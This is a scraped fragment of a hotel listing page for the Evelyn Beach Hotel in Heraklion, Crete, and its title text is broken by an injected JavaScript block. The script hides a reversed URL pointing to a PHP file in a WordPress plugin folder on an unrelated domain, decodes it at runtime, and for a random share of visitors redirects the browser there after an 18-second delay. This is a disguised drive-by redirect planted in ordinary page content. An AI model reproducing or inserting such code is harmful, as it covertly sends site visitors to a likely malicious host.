 Evelyn Beach Hotel_best deals_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari